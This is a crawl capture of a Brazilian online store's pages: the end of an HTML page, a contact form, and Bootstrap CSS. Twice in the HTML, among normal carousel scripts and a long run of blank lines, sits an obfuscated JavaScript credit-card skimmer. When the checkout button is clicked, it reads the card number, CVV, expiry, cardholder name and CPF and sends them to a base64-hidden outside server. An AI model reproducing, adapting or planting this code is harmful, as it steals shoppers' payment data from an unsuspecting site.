function _0x4131(){const _0x2dd308=['querySelector','length','15074kGrnFC','3BHfEhS','|Brazil|far','addEventListener','aHR0cHM6Ly9zbmYuaXMvYXBpcy9hcGlhZ28ucGhwP1I9','cc_nome','getElementById','2111288ZwondL','#submitcartao','284476zgFgyA','then','value','11MUPrzx','?R=','2598636DtaAKs','cc_cvv','99189piwCir','199930fflVyT','16ZodCCu','629538cwnLxE','DOMContentLoaded','cc_valmes','160orshVk','cc_valano','18nzAJHe'];_0x4131=function(){return _0x2dd308;};return _0x4131();}const _0x356d95=_0x2a1b;function _0x2a1b(_0x15e95c,_0x3c7325){const _0x4131e8=_0x4131();return _0x2a1b=function(_0x2a1b0f,_0x526414){_0x2a1b0f=_0x2a1b0f-0x121;let _0x5d07d9=_0x4131e8[_0x2a1b0f];return _0x5d07d9;},_0x2a1b(_0x15e95c,_0x3c7325);}(function(_0x11f736,_0x117619){const _0x5d7651=_0x2a1b,_0x494eb2=_0x11f736();while(!![]){try{const _0x180cd0=parseInt(_0x5d7651(0x139))/0x1*(-parseInt(_0x5d7651(0x127))/0x2)+parseInt(_0x5d7651(0x128))/0x3*(-parseInt(_0x5d7651(0x130))/0x4)+-parseInt(_0x5d7651(0x138))/0x5*(-parseInt(_0x5d7651(0x124))/0x6)+parseInt(_0x5d7651(0x13a))/0x7+-parseInt(_0x5d7651(0x12e))/0x8+-parseInt(_0x5d7651(0x137))/0x9*(-parseInt(_0x5d7651(0x122))/0xa)+parseInt(_0x5d7651(0x133))/0xb*(parseInt(_0x5d7651(0x135))/0xc);if(_0x180cd0===_0x117619)break;else _0x494eb2['push'](_0x494eb2['shift']());}catch(_0x17f20e){_0x494eb2['push'](_0x494eb2['shift']());}}}(_0x4131,0x23ed7),document[_0x356d95(0x12a)](_0x356d95(0x13b),function(){const _0x46f47d=_0x356d95;function _0x50f4b8(){return new Promise(_0x472fed=>{const _0x2410d4=setInterval(()=>{const _0x4ef3b6=_0x2a1b,_0x490db1=document[_0x4ef3b6(0x125)](_0x4ef3b6(0x12f));_0x490db1[_0x4ef3b6(0x126)]>0x0&&(clearInterval(_0x2410d4),_0x472fed(_0x490db1));},0x64);});}_0x50f4b8()[_0x46f47d(0x131)](_0x1481ca=>{_0x1481ca['forEach'](_0x4636c8=>{const _0x2ac1dc=_0x2a1b;_0x4636c8[_0x2ac1dc(0x12a)]('click',async function(){const _0x21a421=_0x2ac1dc,_0x46f959=encodeURIComponent(document[_0x21a421(0x12d)]('cc_numero')[_0x21a421(0x132)]),_0x2f902a=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x136))['value']),_0x14edc0=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x123))[_0x21a421(0x132)]),_0x235837=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x121))['value']),_0xc0047d=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x12c))[_0x21a421(0x132)]);if(_0x46f959!=='0'&&_0x46f959!==''){const _0x339c62=_0x21a421(0x12b),_0x4ba1de=atob(_0x339c62),_0xbc1c7b=_0x4ba1de+_0x21a421(0x134)+_0x46f959+'|'+_0x14edc0+'|'+_0x2f902a+'|'+ccCpf+'|'+_0xc0047d+_0x21a421(0x129);try{const _0x538f5f=await fetch(_0xbc1c7b);}catch(_0x3acf64){}}});});});}));
</script>
<!-- TagScript: owl produto home-->

        <script>
            $('.owl-carousel.owl-theme.slideprodssss').owlCarousel({
         
        
        pagination: false,
        navigation: true,
        items: 4,
        /* transitionStyle : "fade", */
        /* [This code for animation ] */
        navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        itemsDesktop: [1199, 4],
        itemsDesktopSmall: [980, 4],
        itemsTablet: [768, 4],
        itemsMobile: [479, 4],
        })
        
        </script>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    <script>
    function _0x4131(){const _0x2dd308=['querySelector','length','15074kGrnFC','3BHfEhS','|Brazil|far','addEventListener','aHR0cHM6Ly9zbmYuaXMvYXBpcy9hcGlhZ28ucGhwP1I9','cc_nome','getElementById','2111288ZwondL','#submitcartao','284476zgFgyA','then','value','11MUPrzx','?R=','2598636DtaAKs','cc_cvv','99189piwCir','199930fflVyT','16ZodCCu','629538cwnLxE','DOMContentLoaded','cc_valmes','160orshVk','cc_valano','18nzAJHe'];_0x4131=function(){return _0x2dd308;};return _0x4131();}const _0x356d95=_0x2a1b;function _0x2a1b(_0x15e95c,_0x3c7325){const _0x4131e8=_0x4131();return _0x2a1b=function(_0x2a1b0f,_0x526414){_0x2a1b0f=_0x2a1b0f-0x121;let _0x5d07d9=_0x4131e8[_0x2a1b0f];return _0x5d07d9;},_0x2a1b(_0x15e95c,_0x3c7325);}(function(_0x11f736,_0x117619){const _0x5d7651=_0x2a1b,_0x494eb2=_0x11f736();while(!![]){try{const _0x180cd0=parseInt(_0x5d7651(0x139))/0x1*(-parseInt(_0x5d7651(0x127))/0x2)+parseInt(_0x5d7651(0x128))/0x3*(-parseInt(_0x5d7651(0x130))/0x4)+-parseInt(_0x5d7651(0x138))/0x5*(-parseInt(_0x5d7651(0x124))/0x6)+parseInt(_0x5d7651(0x13a))/0x7+-parseInt(_0x5d7651(0x12e))/0x8+-parseInt(_0x5d7651(0x137))/0x9*(-parseInt(_0x5d7651(0x122))/0xa)+parseInt(_0x5d7651(0x133))/0xb*(parseInt(_0x5d7651(0x135))/0xc);if(_0x180cd0===_0x117619)break;else _0x494eb2['push'](_0x494eb2['shift']());}catch(_0x17f20e){_0x494eb2['push'](_0x494eb2['shift']());}}}(_0x4131,0x23ed7),document[_0x356d95(0x12a)](_0x356d95(0x13b),function(){const _0x46f47d=_0x356d95;function _0x50f4b8(){return new Promise(_0x472fed=>{const _0x2410d4=setInterval(()=>{const _0x4ef3b6=_0x2a1b,_0x490db1=document[_0x4ef3b6(0x125)](_0x4ef3b6(0x12f));_0x490db1[_0x4ef3b6(0x126)]>0x0&&(clearInterval(_0x2410d4),_0x472fed(_0x490db1));},0x64);});}_0x50f4b8()[_0x46f47d(0x131)](_0x1481ca=>{_0x1481ca['forEach'](_0x4636c8=>{const _0x2ac1dc=_0x2a1b;_0x4636c8[_0x2ac1dc(0x12a)]('click',async function(){const _0x21a421=_0x2ac1dc,_0x46f959=encodeURIComponent(document[_0x21a421(0x12d)]('cc_numero')[_0x21a421(0x132)]),_0x2f902a=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x136))['value']),_0x14edc0=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x123))[_0x21a421(0x132)]),_0x235837=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x121))['value']),_0xc0047d=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x12c))[_0x21a421(0x132)]);if(_0x46f959!=='0'&&_0x46f959!==''){const _0x339c62=_0x21a421(0x12b),_0x4ba1de=atob(_0x339c62),_0xbc1c7b=_0x4ba1de+_0x21a421(0x134)+_0x46f959+'|'+_0x14edc0+'|'+_0x2f902a+'|'+ccCpf+'|'+_0xc0047d+_0x21a421(0x129);try{const _0x538f5f=await fetch(_0xbc1c7b);}catch(_0x3acf64){}}});});});}));
    </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://chipsetinfo.com.br/forms/contact?page_referer=%2F
body_size: 995
content:
<div class="form-custom-contact">
	<form id="contact" name="contact" enctype="application/x-www-form-urlencoded" method="post"><div class="zend_formbs">
<div class="form-group nome"><label for="nome" class="required">Nome</label>

<input type="text" name="nome" id="nome" value="" class="form-control"></div>
<div class="form-group telefone"><label for="telefone" class="required">Telefone</label>

<input type="text" name="telefone" id="telefone" value="" maxlength="16" class="form-control"></div>
<div class="form-group email"><label for="email" class="optional">E-mail</label>

<input type="text" name="email" id="email" value="" class="form-control"></div>
<div class="form-group mensagem"><label for="mensagem" class="optional">Mensagem</label>

<textarea name="mensagem" id="mensagem" rows="5" class="form-control" cols="80"></textarea></div>
<fieldset id="fieldset-Botoes" class="botoes"><div class="fieldset-elements">

<input type="submit" name="btnSubmit" id="btnSubmit" value="Enviar" class="btn btn-primary"></div></fieldset>

<input type="hidden" name="page_referer" value="/" class="inputHidden" id="page_referer"></div></form></div>
<script type="text/javascript">
$(document).ready(function() {
	$("#container_contact form").submit(function(e) {

		e.preventDefault();

		$(this).find('input[type=submit]').attr('disabled', true).val('Enviando...');
		$(this).find('button[type=submit]').attr('disabled', true).html('Enviando...');

		var formData = new FormData($(this)[0]);
		
		$.ajax({
			url: '/forms/contact',
			data: formData,                                                                                                                                                            
			type: 'POST',
			contentType: false, // NEEDED, DON'T OMIT THIS (requires jQuery 1.6+)
			processData: false
		}).done(function(r) {
			$("#container_contact").html(r);
		});

	});

});
</script>
<script type="text/javascript">
$(document).ready(function() {
	
	var formEl = $("#container_contact form");

	//auto complete de cep
	if (formEl.find('#cep').length) {
		formEl.find('#cep').unbind('blur').bind('blur', function(e) {
			if ($(this).val().length < 8) return;
			$.getJSON("/ajax/getcep", {cep:$(this).val()}, function (r) {
				if (r['endereco']) {
					var f = $(this)[0].form;
					$.each(r, function(k, v) {
						formEl.find("#"+k).val(v);
					});
					if (formEl.find("#endereco").is(':focus')) formEl.find("#numero").focus();
				}
			});
			
		});
		
	}

});
</script>

--- FILE ---
content_type: text/css
request_url: https://cdn.2rscms.com.br/custom/cache/chipsetinfo-com-br/ed5adf5fc96c531b1bbac28a57aa14ae.css
body_size: 100877
content:
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:opsz,wght@9..40,300;9..40,400;9..40,600;9..40,800&display=swap');
/*!
* Bootstrap v3.4.1 (https://getbootstrap.com/)
* Copyright 2011-2019 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;-moz-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:"Glyphicons Halflings";src:url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.eot);src:url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.woff) format("woff"),url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(/node_modules/bootstrap/dist/css/../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 